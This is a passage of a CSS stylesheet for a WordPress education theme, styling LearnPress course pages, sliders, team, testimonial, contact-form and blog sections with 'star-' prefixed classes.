    border-radius: 70% 30% 46% 54%/30% 29% 71% 70%;
    -webkit-transform: translate3d(0, 5px, 0) rotateZ(0.01deg);
    transform: translate3d(0, 5px, 0) rotateZ(0.01deg);
  }
  50% {
    -webkit-transform: translate3d(0, 0, 0) rotateZ(0.01deg);
    transform: translate3d(0, 0, 0) rotateZ(0.01deg);
  }
  67% {
    border-radius: 100% 60% 60% 100%/100% 100% 60% 60%;
    -webkit-transform: translate3d(0, -3px, 0) rotateZ(0.01deg);
    transform: translate3d(0, -3px, 0) rotateZ(0.01deg);
  }
}

/*
Preloader Area Style*/
.preloader {
  width: 100%;
  height: 100%;
  position: fixed;
  background-color: var(--mainColor);
  top: 0;
  left: 0;
  z-index: 99999;
}

.preloader .lds-ripple {
  position: relative;
  width: 80px;
  height: 80px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.preloader .lds-ripple div {
  position: absolute;
  border: 2px solid #ffffff;
  opacity: 1;
  border-radius: 0;
  -webkit-animation: lds-ripple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
          animation: lds-ripple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}

.preloader .lds-ripple div:nth-child(2) {
  -webkit-animation-delay: -0.5s;
          animation-delay: -0.5s;
}

@-webkit-keyframes lds-ripple {
  0% {
    top: 28px;
    left: 28px;
    width: 0;
    height: 0;
    opacity: 1;
  }
  100% {
    top: -1px;
    left: -1px;
    width: 58px;
    height: 58px;
    opacity: 0;
  }
}

@keyframes lds-ripple {
  0% {
    top: 28px;
    left: 28px;
    width: 0;
    height: 0;
    opacity: 1;
  }
  100% {
    top: -1px;
    left: -1px;
    width: 58px;
    height: 58px;
    opacity: 0;
  }
}

/* Hello Elementor */
.home.elementor-page .site-main .page-header, .elementor-page .site-main .page-header {
  display: none;
}

.site-main .page-content .post img {
  margin-bottom: 20px;
}

.header-inner .site-navigation ul.menu li.menu-item-has-children:after {
  right: 8px;
}

header.page-header {
  margin-top: 25px;
}

.site-navigation ul.menu li a {
  color: var(--blackColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-weight: 600;
  font-size: 16px;
}

.comment-form-cookies-consent label {
  vertical-align: baseline;
  margin-left: 5px;
}

.container-fluid {
  padding-left: 50px;
  padding-right: 50px;
}

.container-fluid .row,
.container-block-fluid .row {
  margin: 0;
}

.container-fluid .full-col,
.container-block-fluid .full-col {
  padding: 0;
}

.mfp-content [type=button]:focus, 
.mfp-content [type=button]:hover, 
.mfp-content [type=submit]:focus, 
.mfp-content [type=submit]:hover, 
.mfp-content button:focus, 
.mfp-content button:hover {
  background-color: transparent;
}

.mfp-content [type=button] {
  font-size: 28px;
}

.mfp-gallery .mfp-arrow {
  width: 90px;
}

.mfp-gallery .mfp-arrow:hover, 
.mfp-gallery .mfp-arrow:focus {
  background-color: transparent;
}

/* Hello Elementor */
@media (min-width: 1200px) {
  .site-footer .footer-inner, .site-footer:not(.dynamic-footer), .site-header .header-inner, .site-header:not(.dynamic-header), body:not([class*=elementor-page-]) main.site-main {
    max-width: 1200px;
  }
}
  
main.site-main {
    margin-bottom: 50px;
}

/* Twenty Twenty One */
.site-main .post-thumbnail, .site-main .entry-content .wp-audio-shortcode, .site-main .entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce), .site-main *[class*=inner-container] > *:not(.entry-content):not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.wp-block-separator):not(.woocommerce), .site-main .default-max-width {
    max-width: 100%;
}

.owl-theme .owl-dots button.owl-dot {
  background: none !important;
}

.star-navbar-area .sub-menu-toggle {
  display: none;
}

/* LP Archive Courses */
.lp-archive-courses .lp-content-area, .lp-archive-courses .lp-content-wrap {
  margin-top: 50px;
  margin-bottom: 50px;
}

.lp-content-area .learn-press-form-register {
  margin-bottom: 0;
}

.lp-archive-courses .course-summary .course-summary-content .course-detail-info {
  margin-top: 60px;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-categories a:hover {
  color: #fff;
  opacity: 0.9;
}

.lp-archive-courses .course-summary .course-summary-content .course-detail-info .lp-content-area .course-info-left .course-meta .course-meta__pull-left .meta-item .meta-item__value label {
  color: #fff;
}

.lp-archive-courses .lp-content-area .learn-press-courses .course .course-item .course-content .course-categories a:hover {
  color: #fff;
  opacity: 0.9;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-info {
  font-weight: 500;
}

.lp-archive-courses .learn-press-courses[data-layout=list] .course-item-list .course-content .course-info {
  display: block; 
}

.star-lp-courses-area .lp-content-area {
  margin-top: 0;
  margin-bottom: 0;
}

#popup-course #popup-content #learn-press-content-item .content-item-wrap .content-item-summary .content-item-description.lesson-description {
  margin: 0 20px;
}

#popup-course #popup-content #learn-press-quiz-app {
  margin-left: 20px;
  margin-right: 20px;
}

/* LearnPress CSS */
.lp-archive-courses .learn-press-courses[data-layout=list] .course-content .course-categories a {
  padding: 4px 30px 4px 10px;
}

.lp-content-area {
  width: 100% !important;
}

@media (max-width: 1024px) {
  #popup-course #popup-content #learn-press-quiz-app {
    margin-left: 40px;
    margin-right: 40px;
  }
  .lp-archive-courses #popup-course #popup-content #learn-press-content-item .content-item-wrap .content-item-summary .content-item-description p {
    margin: 0 20px;
  }
}

#popup-course #popup-content #learn-press-content-item .content-item-wrap .content-item-summary .course-item-title.question-title {
  margin-left: 20px;
  margin-right: 20px;
}

#popup-course #popup-content #learn-press-content-item .content-item-wrap .content-item-summary .course-item-title.quiz-title {
  margin-left: 20px;
  margin-right: 20px;
}

.lp-archive-courses .learn-press-breadcrumb {
  margin: 30px auto 45px auto;
}

.lp-archive-courses #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-header .section-desc {
  margin-top: 20px;
}

.lp-content-area .learn-press-pagination .page-numbers > li {
  padding: 0;
}

.learn-press-pagination .page-numbers > li .page-numbers {
  height: 50px;
  width: 50px;
  line-height: 45px;
  border: 2px solid #dce1e9;
  text-align: center;
  color: #fff;
  font-size: 18px;
  display: inline-block;
  border-radius: 50px;
  margin: 0px 5px;
}

.lp-content-area .learn-press-pagination .page-numbers > li .page-numbers {
  font-weight: 500;
}

.lp-archive-courses .learn-press-pagination .page-numbers > li .page-numbers:hover {
  background-color: var(--lp-primary-color);
  border: 2px solid var(--lp-primary-color);
  color: #fff;
  box-shadow: 0px 10px 20px 0px rgb(89 149 253 / 40%);
}

.lp-archive-courses .learn-press-pagination .page-numbers > li .page-numbers.current {
  background-color: var(--lp-primary-color);
  border: 2px solid var(--lp-primary-color);
  color: #fff;
  box-shadow: 0px 10px 20px 0px rgb(89 149 253 / 40%);
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course-item-list {
  width: 100%;
}

.lp-archive-courses .learn-press-courses[data-layout="list"] .course-item-list .lp_course {
  background-color: #fff;
}

.lp-archive-courses .learn-press-courses .course .course-item .course-content .course-categories::after {
  content: none;
}

.lp-archive-courses .course-summary .course-summary-sidebar.slide-top .course-summary-sidebar__inner {
  position: initial;
}

.lp-archive-courses .lp-content-area .learn-press-courses .course .course-item .course-content .course-excerpt {
  font-weight: 400;
}

.lp-archive-courses .lp-content-area .learn-press-courses .course .course-item .course-content .course-instructor {
  font-weight: 400;
}

.lp-archive-courses .learn-press-breadcrumb li a {
  font-weight: 400;
  font-size: 16px;
}

.lp-entry-content.lp-content-area #learn-press-course-tabs .course-tab-panels .course-tab-panel .course-description p {
  font-weight: 400;
}

.lp-entry-content.lp-content-area .course-extra-box__content li {
  font-weight: 400;
}

.star-lp-courses-area .course_sharp_1 {
  position: absolute;
  right: 100px;
  bottom: 100px;
}

.star-lp-courses-area .course_sharp_2 {
  position: absolute;
  left: 50%;
  top: 50%;
}

.star-lp-courses-area .course_sharp_3 {
  position: absolute;
  right: 100px;
  top: 100px;
}

.star-lp-courses-area .course_sharp_4 {
  position: absolute;
  right: 100px;
  bottom: 100px;
}

.star-lp-courses-area .course_sharp_5 {
  position: absolute;
  right: 100px;
  top: 100px;
}

/* LP Course Category */
.star-lp-single-course-category {
  text-align: center;
  -webkit-box-shadow: var(--box-shadow);
  box-shadow: var(--box-shadow);
  margin: 15px;
  position: relative;
  border: 1px solid #e7e7e7;
  padding: 30px 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: #fff;
}

.star-lp-course-category-area .owl-theme .owl-nav .owl-next, 
.star-lp-course-category-area .owl-theme .owl-nav .owl-prev {
  margin: 0;
  background-color: transparent;
  position: absolute;
  top: 50%;
  left: -30px;
  -webkit-transform: translateY(-15px);
  transform: translateY(-15px);
}

.star-lp-course-category-area .owl-theme .owl-nav .owl-next {
  left: auto;
  right: -30px;
}

.star-lp-course-category-area .owl-theme .owl-nav .owl-next i, 
.star-lp-course-category-area .owl-theme .owl-nav .owl-prev i {
  background-color: var(--whiteColor);
  -webkit-box-shadow: none;
  box-shadow: none;
  color: var(--blackColor);
  border-radius: 0;
  border: 1px solid #e7e7e7;
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 12px;
  font-weight: 600;
}

.star-lp-single-course-category h4 {
  font-size: 16px;
  font-weight: 600;
  color: #333;
  padding-top: 10px;
}

.star-lp-single-course-category h4:hover {
  color: var(--lp-primary-color);
}

.star-lp-course-category-area .owl-carousel .owl-item .star-lp-single-course-category img {
  height: 100px;
  width: 100px;
  margin-left: auto;
  margin-right: auto;
}

/* LP Course Tag */
.star-lp-course-tag-area {
  background-color: #fff;
}

.star-lp-single-course-tag {
  text-align: center;
  -webkit-box-shadow: var(--box-shadow);
  box-shadow: var(--box-shadow);
  margin: 15px;
  position: relative;
  border: 1px solid #e7e7e7;
  padding: 30px 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: #fff;
}

.star-lp-course-tag-area .owl-theme .owl-nav .owl-next, 
.star-lp-course-tag-area .owl-theme .owl-nav .owl-prev {
  margin: 0;
  background-color: transparent;
  position: absolute;
  top: 50%;
  left: -30px;
  -webkit-transform: translateY(-15px);
  transform: translateY(-15px);
}

.star-lp-course-tag-area .owl-theme .owl-nav .owl-next {
  left: auto;
  right: -30px;
}

.star-lp-course-tag-area .owl-theme .owl-nav .owl-next i, 
.star-lp-course-tag-area .owl-theme .owl-nav .owl-prev i {
  background-color: var(--whiteColor);
  -webkit-box-shadow: none;
  box-shadow: none;
  color: var(--blackColor);
  border-radius: 0;
  border: 1px solid #e7e7e7;
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 12px;
  font-weight: 600;
}

.star-lp-single-course-tag h4 {
  font-size: 16px;
  font-weight: 600;
  color: #333;
  padding-top: 10px;
}

.star-lp-single-course-tag h4:hover {
  color: var(--lp-primary-color);
}

.star-lp-course-tag-area .owl-carousel .owl-item .star-lp-single-course-tag img {
  height: 100px;
  width: 100px;
  margin-left: auto;
  margin-right: auto;
}

/* LP Profile */
.learn-press-form-login button[type="submit"], 
.learn-press-form-register button[type="submit"] {
  border: none;
}

.learn-press-form-login button[type="submit"]:hover, 
.learn-press-form-register button[type="submit"]:hover {
  background-color: var(--lp-secondary-color);;
}

.learn-press-form-login input[type="checkbox"], .learn-press-form-register input[type="checkbox"] {
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.lp-checkout-block p {
  margin-bottom: 15px;
}

/* Star Banner Area */
.star-banner-area {
  background-color: #f7fdfa;
  padding: 60px 0px;
}

.star-banner-area .star-banner-content h1 {
  font-size: 50px;
  margin-bottom: 25px;
}

.star-banner-area .star-banner-content p {
  font-size: 18px;
  max-width: 600px;
  margin-bottom: 25px;
}

.star-banner-area .star-banner-content .star-primary-btn {
  margin-top: 10px;
}

/* Star Slider Area */
.star-banner-slider .single-banner-part {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.star-banner-slider .single-banner-part {
  position: relative;
  z-index: 2;
  height: 600px;
  display: flex;
  align-items: center;
}

.star-banner-slider .single-banner-part:after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #0b1c39;
  opacity: 0.5;
  z-index: -1;
}

.star-banner-slider .single-banner-part .banner-iner {
  text-align: center;
}

.star-banner-slider .single-banner-part .banner-iner h5 {
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 4.5px;
  color: #fff;
  font-weight: 400;
}

.star-banner-slider .single-banner-part .banner-iner h2 {
  font-size: 60px;
  font-weight: 700;
  color: #fff;
  line-height: 70px;
  margin: 19px 0 36px;
}

.star-banner-slider .owl-nav button.owl-next, 
.star-banner-slider .owl-nav button.owl-prev {
  border: 2px solid #d4d7dc;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  font-size: 20px;
  color: #d4d7dc;
  background-color: transparent;
  position: absolute;
  left: 50px;
  top: 47%;
  display: inline-block;
  border-radius: 50%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.star-banner-slider .owl-nav button.owl-next i, 
.star-banner-slider .owl-nav button.owl-prev i {
  font-size: 15px;
  font-weight: 600;
  position: relative;
  bottom: 4px;
}

.star-banner-slider .owl-nav button.owl-next:hover, 
.star-banner-slider .owl-nav button.owl-prev:hover {
  background-color: var(--mainColor);
  border: 2px solid var(--mainColor);
  color: #fff;
}

.star-banner-slider .owl-nav button.owl-next {
  left: auto;
  right: 50px;
}

.star-banner-slider .owl-item.active .banner-iner h5,
.star-banner-slider .owl-item.active .banner-iner h2,
.star-banner-slider .owl-item.active .banner-iner .star-primary-btn {
  -webkit-animation: animmate_In_Left 1s ease 0s both;
  animation: animmate_In_Left 1s ease 0s both;
}

.star-banner-slider .owl-item.active .banner-iner h5 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.star-banner-slider .owl-item.active .banner-iner h2 {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.star-banner-slider .owl-item.active .banner-iner .star-primary-btn {
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

@-webkit-keyframes animmate_In_Left {
  0% {
    -webkit-transform: translateX(-150px);
    transform: translateX(-150px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}
@keyframes animmate_In_Left {
  0% {
    -webkit-transform: translateX(-150px);
    transform: translateX(-150px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
  }
}

/* Star Team Area */
.star-single-team-box.style-one {
  text-align: center;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.star-single-team-box.style-one .image {
  position: relative;
  overflow: hidden;
}

.star-single-team-box.style-one .image img {
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.star-single-team-box.style-one:hover .image img {
  -webkit-transform: scale(1.03);
          transform: scale(1.03);
}

.star-single-team-box.style-one:hover .image .social {
  opacity: 1;
  visibility: visible;
  bottom: 20px;
}

.star-single-team-box.style-one .image .social {
  padding-left: 0;
  list-style-type: none;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin-bottom: 0;
}

.star-single-team-box.style-one .image .social li {
  display: inline-block;
  margin-left: 1px;
  margin-right: 1px;
}

.star-single-team-box.style-one .image .social li a {
  display: block;
  background-color: var(--blackColor);
  width: 34px;
  height: 34px;
  border-radius: 50%;
  line-height: 34px;
  color: var(--whiteColor);
}

.star-single-team-box.style-one .content {
  padding: 15px;
}

.star-single-team-box.style-two {
  text-align: center;
  margin-bottom: 30px;
  position: relative;
  overflow: hidden;
}

.star-single-team-box.style-two .content i {
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  background-color: #fe4c1c;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  color: var(--whiteColor);
  border-radius: 2px;
  position: absolute;
  right: 20px;
  top: -16px;
  display: inline-block;
}

.star-single-team-box.style-two .image {
  position: relative;
}

.star-single-team-box.style-two .image img {
  min-height: 200px;
}

.star-single-team-box.style-two .image .social {
  position: absolute;
  right: 20px;
  bottom: 25px;
  padding-left: 0;
  margin-bottom: 0;
  list-style-type: none;
}

.star-single-team-box.style-two .image .social li {
  display: block;
  margin-bottom: 8px;
}

.star-single-team-box.style-two .image .social li:last-child {
  margin-bottom: 0;
}

.star-single-team-box.style-two .image .social li a {
  width: 32px;
  height: 32px;
  text-align: center;
  color: var(--blackColor);
  background-color: var(--whiteColor);
  font-size: 18px;
  position: relative;
  border-radius: 2px;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transition: .4s;
  transition: .4s;
  display: block;
}

.star-single-team-box.style-two .image .social li a i {
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-48%);
          transform: translateY(-48%);
}

.star-single-team-box.style-two .image .social li a:hover {
  background-color: var(--mainColor);
  color: var(--whiteColor);
}

.star-single-team-box.style-two .image .social li:nth-child(2) a, 
.star-single-team-box.style-two .image .social li:nth-child(4) a, 
.star-single-team-box.style-two .image .social li:nth-child(6) a, 
.star-single-team-box.style-two .image .social li:nth-child(8) a {
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
}

.star-single-team-box.style-two:hover .content i {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.star-single-team-box.style-two:hover .image .social li a {
  -webkit-transform: scale(1) !important;
          transform: scale(1) !important;
}

.star-single-team-box.style-two .content {
  background-color: #f9f9f9;
  padding: 15px;
  position: relative;
}

.star-single-team-box .image .social li a:hover {
  background-color: var(--mainColor);
  border-color: var(--mainColor);
  color: var(--whiteColor);
}

.star-single-team-box .image .social li a i {
  font-size: 14px;
}

.star-single-team-box .content h3 {
  margin-bottom: 7px;
  margin-top: 7px;
  font-size: 20px;
  font-weight: 700;
}

.star-single-team-box .content span {
  color: var(--mainColor);
  font-size: 15px;
}

/* Star About Area */
.star-about-area {
  position: relative;
  z-index: 1;
}

.star-about-image {
  text-align: center;
  border-radius: 5px;
  padding-left: 20px;
}

.star-about-image img {
  border-radius: 5px;
}

.star-about-content h3 {
  display: block;
  margin-bottom: 10px;
  font-size: 14px;
  font-weight: 700;
  color: var(--mainColor);
}

.star-about-content h1 {
  font-size: 36px;
  margin-bottom: 10px;
}

.star-about-content h2 {
  font-size: 28px;
  margin-bottom: 10px;
}

.star-about-content p {
  margin-bottom: 25px;
}

.star-about-area .about_bg {
  position: absolute;
  right: 25px;
  bottom: 25px;
  z-index: -1;
}

/* Star Testimonial Area */
.star-single-testimonial-box .desc {
  background-color: #f5f5f5;
  position: relative;
  border-radius: 5px;
  padding: 40px;
  z-index: 1;
}

.star-single-testimonial-box .desc p {
  font-size: 16px;
  margin-bottom: 0;
}

.star-single-testimonial-box .desc::after {
  left: 50%;
  content: '';
  width: 80px;
  z-index: -1;
  height: 60px;
  bottom: -35px;
  position: absolute;
  background-color: #f5f5f5;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-clip-path: polygon(0 0, 100% 0, 0 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, 0 100%, 0% 100%);
}

.star-single-testimonial-box .client-info {
  margin-top: 50px;
  margin-left: 15px;
}

.star-single-testimonial-box .client-info img {
  height: 60px;
  border-radius: 50%;
  width: 60px;
  border: 2px solid var(--mainColor);
}

.star-single-testimonial-box .client-info .title {
  margin-left: 15px;
}

.star-single-testimonial-box .title h3 {
  margin-bottom: 6px;
  font-size: 18px;
  font-weight: 700;
}

.star-single-testimonial-box span {
  display: block;
  font-size: 15px;
  color: var(--blackColor);
}

.star-single-testimonial-box i {
  right: 10px;
  bottom: 5px;
  z-index: -1;
  opacity: .05;
  color: #000000;
  line-height: 1;
  position: absolute;
  font-size: 50px;
}

.star-testimonial-slides.owl-theme .owl-dots {
  left: 0;
  right: 0;
  bottom: 10px;
  position: absolute;
  margin-top: 10px;
}

.star-testimonial-slides.owl-theme .owl-dots .owl-dot span {
  width: 15px;
  height: 15px;
  margin: 0 4px;
  border-radius: 50%;
  position: relative;
  background: transparent;
  border: 1px solid #8f8f8f;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.star-testimonial-slides.owl-theme .owl-dots .owl-dot span::before {
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  content: '';
  margin: 2px;
  position: absolute;
  border-radius: 50%;
  background-color: #8f8f8f;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.star-testimonial-slides.owl-theme .owl-dots .owl-dot:hover span, 
.star-testimonial-slides.owl-theme .owl-dots .owl-dot.active span {
  border-color: var(--mainColor);
}

.star-testimonial-slides.owl-theme .owl-dots .owl-dot:hover span::before, 
.star-testimonial-slides.owl-theme .owl-dots .owl-dot.active span::before {
  opacity: 1;
  visibility: visible;
  background-color: var(--mainColor);
}

.star-testimonial-area .testimonial_bg {
  position: absolute;
  bottom: 50px;
  right: 0;
}

/* Star Contact Form Area */
.star-get-in-touch {
  padding-right: 50px;
}

.star-get-in-touch ul li i {
  float: left;
  margin-top: 4px;
  margin-right: 10px;
  font-size: 20px;
  color: var(--mainColor);
}

.star-get-in-touch h3 {
  font-size: 30px;
  font-weight: 700;
  margin-bottom: 30px;
}

.star-get-in-touch p {
  color: #323347;
  margin-bottom: 20px;
}

.star-get-in-touch ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.star-get-in-touch ul li {
  margin-bottom: 30px;
}

.star-get-in-touch ul li:last-child {
  margin-bottom: 0;
}

.star-get-in-touch ul li span {
  font-size: 16px;
  font-weight: 600;
  color: var(--mainColor);
  display: block;
  margin-bottom: 10px;
}

.star-contact-form-area .star-map {
  margin-top: 35px;
}

.star-map iframe {
  width: 100%;
  display: block;
  border: none;
  border-radius: 20px;
}

.star-contact-form h3 {
  font-size: 30px;
  font-weight: 700;
  margin-bottom: 30px;
}

.star-contact-form form label {
  width: 100%;
}

.star-contact-form form p {
  margin-bottom: 25px;
}

.star-contact-form form input, .star-contact-form form textarea {
  margin-top: 10px;
}

.star-contact-form form input, .star-contact-form form textarea {
  border-radius: 0;
  height: 60px;
  border: 1px solid #ebebeb;
  background-color: #f9fffc;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  width: 100%;
  padding: 0.5rem 1rem;
}

.star-contact-form form input:focus, .star-contact-form form textarea:focus {
  outline: 0 none;
}

.star-contact-form form input::-webkit-input-placeholder,
.star-contact-form form textarea::-webkit-input-placeholder {
  color: #d4d9d6;
}

.star-contact-form form input:-ms-input-placeholder, 
.star-contact-form form textarea:-ms-input-placeholder {
  color: #d4d9d6;
}

.star-contact-form form input::-ms-input-placeholder, 
.star-contact-form form textarea::-ms-input-placeholder {
  color: #d4d9d6;
}

.star-contact-form form input::placeholder, 
.star-contact-form form textarea::placeholder {
  color: #d4d9d6;
}

.star-contact-form form input:focus, 
.star-contact-form form textarea:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #7aca76;
}

.star-contact-form-area .star-contact-form form input[type="submit"]:focus {
  outline: none;
}

.star-contact-form form textarea {
  height: auto;
}

.star-contact-form-area .star-contact-form form input[type="submit"] {
  display: inline-block;
  text-align: center;
  background-color: var(--mainColor);
  color: var(--whiteColor);
  border: 2px solid var(--mainColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  border-radius: 5px;
  -webkit-box-shadow: 3px 3px #ebebeb;
          box-shadow: 3px 3px #ebebeb;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 30px;
  padding-right: 30px;
  font-size: 16px;
  font-weight: 600;
}

.star-contact-form-area .star-contact-form form input[type="submit"]::before {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: -1;
  content: '';
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.star-contact-form form input[type="submit"]:hover {
  color: var(--mainColor);
  border: 2px solid var(--mainColor);
  background-color: transparent;
}

.star-contact-form form input[type="submit"]:hover::before {
  opacity: 0;
  visibility: hidden;
}

.star-contact-form form .wpcf7-spinner {
  top: 20px;
}

/* Star Blog Area */
.star-single-blog {
  margin-bottom: 30px;
}

.star-single-blog .post-image {
  overflow: hidden;
  border-radius: 10px;
}

.star-single-blog .post-image a {
  border-radius: 10px;
}

.star-single-blog .post-image a img {
  border-radius: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.star-single-blog .post-content {
  padding: 25px;
  position: relative;
  border-radius: 10px;
  background-color: var(--whiteColor);
  margin-top: -50px;
  margin-left: 1px;
  margin-right: 1px;
}

.star-single-blog .post-content .meta {
  padding-left: 0;
  margin-bottom: 10px;
  list-style-type: none;
}

.star-single-blog .post-content .meta li {
  display: inline-block;
  color: #646464;
  font-size: 16px;
  vertical-align: top;
}

.star-single-blog .post-content .meta li a {
  color: var(--mainColor);
}

.star-single-blog .post-content .meta li a:hover {
  color: #646464;
}

.star-single-blog .post-content .meta li:last-child {
  right: 25px;
  position: absolute;
}

.col-lg-12.col-md-6.col-sm-12 .star-single-blog .post-content .meta li,
.col-lg-3.col-md-6.col-sm-12 .star-single-blog .post-content .meta li {
  display: block;
  position: initial;
  right: initial;
}

.star-single-blog .post-content h3 {
  line-height: 1.4;
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 20px;
}

.star-single-blog .post-content h3 a {
  color: #646464;
}

.star-single-blog .post-content h3 a:hover {
  color: var(--mainColor);
}

.star-blog-area .star-blog-slides + .star-content-center {
  margin-top: 50px;
}

.star-single-blog .post-content .star-link-btn {
  color: var(--mainColor);
  display: inline-block;
  position: relative;
  font-weight: 500;
  font-size: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.star-single-blog .post-content .star-link-btn i {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: absolute;
  visibility: hidden;
  font-size: 12px;
  right: 0;
  opacity: 0;
  top: 8px;
}

.star-single-blog .post-content .star-link-btn:hover {
  padding-right: 17px;
  color: #646464;
}

.star-single-blog .post-content .star-link-btn:hover i {
  opacity: 1;
  visibility: visible;
}

.star-single-blog:hover .post-image img {
  -webkit-transform: scale(1.08);
          transform: scale(1.08);
}

.star-blog-area .star-blog-slides.owl-theme .owl-dots {
  left: 0;
  right: 0;
  bottom: 10px;
}

.star-blog-slides.owl-theme .owl-dots .owl-dot span {
  width: 15px;
  height: 15px;
  margin: 0 4px;
  border-radius: 50%;
  position: relative;
  background: transparent;
  border: 1px solid #8f8f8f;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.star-blog-slides.owl-theme .owl-dots .owl-dot span::before {
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  content: '';
  margin: 2px;
  position: absolute;
  border-radius: 50%;
  background-color: #8f8f8f;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.star-blog-slides.owl-theme .owl-dots .owl-dot:hover span, 
.star-blog-slides.owl-theme .owl-dots .owl-dot.active span {
  border-color: var(--mainColor);
}

.star-blog-slides.owl-theme .owl-dots .owl-dot:hover span::before, 
.star-blog-slides.owl-theme .owl-dots .owl-dot.active span::before {
  opacity: 1;
  visibility: visible;
  background-color: var(--mainColor);
}

.star-blog-pagination {
  margin-top: 50px;
  padding-top: 30px;
  border-top: 1px solid #eeeeee;
}

.star-blog-pagination .pagination {
  display: block;
}

.star-blog-pagination .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.star-blog-pagination .page-numbers {
  width: 45px;
  height: 45px;
  border: none;
  display: block;
  line-height: 43px;
  position: relative;
  text-align: center;
  border-radius: 50%;
  color: #646464;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background: -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#eaeef3));
  background: linear-gradient(180deg, #ffffff 0%, #eaeef3 100%);
  -webkit-box-shadow: 0 5px 15px 0 rgba(107, 124, 147, 0.15), 0 2px 4px 0 rgba(107, 124, 147, 0.2), inset 0 -2px 0 0 #c2cfde;
          box-shadow: 0 5px 15px 0 rgba(107, 124, 147, 0.15), 0 2px 4px 0 rgba(107, 124, 147, 0.2), inset 0 -2px 0 0 #c2cfde;
  font-size: 16px;
  font-weight: 700;
  margin-left: 5px;
  margin-right: 5px;
}

.star-blog-pagination .page-numbers.next {
  margin-left: auto;
}

.star-blog-pagination .page-numbers.next i {
  position: relative;
  top: 1.5px;
}

.star-blog-pagination .page-numbers:hover {
  color: var(--mainColor);
}

.star-blog-pagination .page-numbers.current {
  background: var(--whiteColor);
  color: var(--mainColor);
}

.star-blog-pagination .page-numbers:first-child {
  margin-left: 0;
}

.star-blog-pagination .page-numbers:last-child {
  margin-right: 0;
}

.blog-details-right-area .widget_block {
  margin-bottom: 35px;
  background-color: #ffffff;
  -webkit-box-shadow: 0 0 20px 3px rgba(0, 0, 0, 0.05);
          box-shadow: 0 0 20px 3px rgba(0, 0, 0, 0.05);
  padding: 30px;
  list-style: none;
}

.blog-details-right-area .widget_block ul li a {
  font-size: 15px;
}

.blog-details-right-area .widget_block h2 {
  padding-bottom: 10px;
  border-bottom: 1px solid #eeeeee;
  margin-bottom: 15px;
  font-size: 20px;
  position: relative;
}

.blog-details-right-area .widget_block h2::before {
  content: "";
  position: absolute;
  bottom: -1px;
  width: 50px;
  height: 1px;
  background-color: var(--lp-primary-color);
}

.blog-details-right-area .widget_block.widget_search .wp-block-search {
  position: relative;
}

.blog-details-right-area .widget_block.widget_search .wp-block-search .wp-block-search__input {
  height: 50px;
  border: 1px solid #ffffff;
  background-color: #ffffff;
  -webkit-box-shadow: 0 0 20px 3px rgba(0, 0, 0, 0.05);
          box-shadow: 0 0 20px 3px rgba(0, 0, 0, 0.05);
  padding: 10px;
